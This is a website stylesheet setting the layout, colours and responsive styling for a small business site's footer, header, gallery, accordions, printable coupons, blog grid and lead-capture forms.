footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.33333rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: none; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { color: #118752; }

footer.page-footer .footer-copyright { color: #686868; font-size: 0.88889rem; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 1.11111rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer br { display: inline-block; }
  footer.page-footer .hollow, footer.page-footer header.page-header .header-buttons-wrapper .button, header.page-header .header-buttons-wrapper footer.page-footer .button { width: 100%; }
  footer.page-footer .heading { font-size: 2rem; padding: 2.22222rem 0 3.33333rem; margin-bottom: 3.33333rem; }
  footer.page-footer .noframe, footer.page-footer .picframe, footer.page-footer .innerframe, footer.page-footer #page-id-67 .image-wrapper img, #page-id-67 .image-wrapper footer.page-footer img { margin-bottom: 40px; }
  footer.page-footer .footer-links { max-width: 61.11111rem; margin: 1.66667rem auto; }
  footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #fff; }
  footer.page-footer .footer-links ul li { display: block; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-left: 0; border-right: 1px solid rgba(255, 255, 255, 0.33); }
  footer.page-footer .footer-links ul li a { font-size: 1.11111rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li:last-of-type { margin-left: 0; border-right: none; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Raleway", sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #F7F7F7; background-image: none; text-align: center; border-top: none; border-bottom: none; }

.callout-bar .heading { color: #002222; font-size: 1.6rem; line-height: 1.2; }

.callout-bar .heading a { display: block; }

.callout-bar .message { color: #255C80; line-height: 1.6; }

.callout-bar hr { margin: 1.66667rem auto; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 2.22222rem 0; }
  .callout-bar .heading { font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 4.44444rem 0; }
  .callout-bar .heading a { display: inline; } }

.callout-questions { position: relative; background-color: #F7F7F7; padding: 3.88889rem 0 1.66667rem; margin: 3.33333rem auto; }

.callout-questions > img:first-child { position: absolute; left: 50%; top: -2.5rem; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); width: 5rem; }

@media print, screen and (min-width: 64em) { .callout-questions { padding: 7.77778rem 0 4.44444rem; margin: 7.77778rem auto 5rem; }
  .callout-questions > img:first-child { width: 7.44444rem; top: -3.33333rem; }
  .callout-questions h3, .callout-questions .cta { line-height: 1.6; padding: 0 1.66667rem; } }

.callout-news-events { padding: 1.66667rem 0; }

.callout-news-events h2 { font-size: 1.33333rem; }

.callout-news-events .article-header { margin-bottom: 0.55556rem; }

.callout-news-events .article-header a { text-decoration: underline; }

.callout-news-events .thumbnail { border: none; -webkit-box-shadow: none; box-shadow: none; }

.callout-news-events .thumbnail a { display: inline-block; width: 10rem; height: 6.66667rem; background-size: cover; }

.callout-news-events article { border-bottom: none; margin-bottom: 0.83333rem; }

@media print, screen and (min-width: 64em) { .callout-news-events { padding: 4.44444rem 0; }
  .callout-news-events h2 { font-size: 1.66667rem; } }

.affiliates { background-color: rgba(255, 255, 255, 0.479); padding: 1.66667rem 0; }

.affiliates .heading { font-size: 1.22222rem; font-family: "Montserrat", "Raleway", sans-serif; margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .affiliates { padding: 3.33333rem 0 0; }
  .affiliates .row:not(.columns) { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  .affiliates .row:not(.columns) .columns { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; } }

.sub-services { background-color: #F7F7F7; padding: 1.66667rem 0; }

.sub-services hr { display: inline-block; width: 4.44444rem; }

.sub-services ul li { padding: 0 1.66667rem 0 0; }

.sub-services .heading { margin-bottom: 0.27778rem; }

.sub-services .message { color: #255C80; }

@media print, screen and (min-width: 64em) { .sub-services { padding: 4.44444rem 0; } }

.callout-bar-image-loop { color: #002222; background-color: #fff; }

.callout-bar-image-loop .swiper-slide { height: auto; }

.callout-bar-image-loop .swiper-pagination { position: relative; bottom: 0; margin: 20px 0 0; }

.callout-bar-image-loop .slide-container { background-color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 100%; }

.callout-bar-image-loop .slide-container img { max-height: 200px; height: auto; width: auto; display: block; margin: 0 auto; }

.callout-bar-image-loop .slide-container img + p { margin: 20px 0 0; }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: none; box-shadow: none; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 10px solid rgba(255, 255, 255, 0.2); outline-offset: -10px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0.77778rem 0 0; text-align: center; }

header.page-header .top-ribbon { background-color: #255C80; color: #fff; font-size: clamp(14px, 1vw, 18px); text-align: center; padding: 10px; margin: -14px 0 14px; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.77778rem 0 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 4.44444rem 0 2.22222rem; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-text .row + .row { margin-top: 6.66667rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.additional-content-area { padding: 1.66667rem 0; }

.additional-content-area + .additional-content-area { padding-top: 0; }

.additional-content-area br { display: none; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.44444rem 0 0; }
  .additional-content-area br { display: inline-block; }
  .additional-content-area .row:not(.columns) + .row { margin-top: 6.66667rem; } }

#page-id-96 .additional-content-area#extraContent0 { padding: 1.66667rem 0; background-color: #F7F7F7; }

#page-id-96 .additional-content-area#extraContent1 { padding: 1.66667rem 0; background-color: #17405C; color: #fff; }

#page-id-96 .additional-content-area#extraContent1 h2 { color: inherit; }

@media print, screen and (min-width: 64em) { #page-id-96 .additional-content-area#extraContent0, #page-id-96 .additional-content-area#extraContent1 { padding: 4.44444rem 0; }
  #page-id-96 .additional-content-area#extraContent1 h2 { font-size: 2rem; }
  #page-id-96 .additional-content-area#extraContent1 p { font-size: 1.33333rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.66667rem 0 0; background-color: #333; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

footer.page-footer .row.expanded { border-top: 2px solid #fff; padding: 0.83333rem 0; }

footer.page-footer .row.expanded .columns { margin: 0.55556rem 0; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0 0; }
  footer.page-footer .row.expanded { margin-top: 2.22222rem; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 6.66667rem 0 4.44444rem; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #F7F7F7; background-image: none; background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 2.22222rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #002222; font-size: 1.77778rem; font-weight: bold; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 3.33333rem 0.83333rem; color: #002222; font-size: 2.88889rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 4.44444rem 0.83333rem 4.44444rem 0.83333rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; }

.accordion-click { position: relative; padding: 1.11111rem 3.33333rem 1.11111rem 1.66667rem; background: #248752; color: #fff; font-size: 1.11111rem; line-height: 1.2; font-weight: bold; border: none; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #fff; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #195f3a; -webkit-transition: 0.3s; transition: 0.3s; }

@media print, screen and (min-width: 64em) { .accordion-click { font-size: 1.66667rem; } }

.accordion-slide { color: #002222; font-size: 18px; background: #fff; padding: 1.66667rem; border: none; border-top: 0; font-weight: 500; }

.accordion-slide p.cta { text-transform: uppercase; font-weight: bold; margin-bottom: 10px; }

.accordion-slide ul { margin-top: -20px; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #255C80; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #255C80; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #255C80; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #255C80; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #008888; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #008888; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Lato", "Raleway", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #255C80; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Lato", "Raleway", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #00A6A6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #00A6A6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #00A6A6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #255C80; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: "Lato", "Raleway", sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #132e40; color: #fff; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: "Raleway", sans-serif; font-size: 1rem; font-weight: bold; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; font-weight: normal; color: #fff; font-size: 1em; border: none; border-radius: 0; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #118752; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #0e7346; color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3, .alert-box .cta { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; height: auto; }

.myce-callout a { background-color: #333333; display: block; height: auto; width: auto; }

.myce-callout a:hover img, .myce-callout a:focus img { opacity: .6; }

.myce-callout img { width: 100%; opacity: 1; -webkit-transition: .3s; transition: .3s; }

.myce-callout a.primary-link { display: block; width: 100%; background-color: #255C80; color: #fff; text-decoration: underline; font-size: 1.11111rem; font-weight: 700; padding: 1.11111rem 0.55556rem 1.38889rem; line-height: 1.4; }

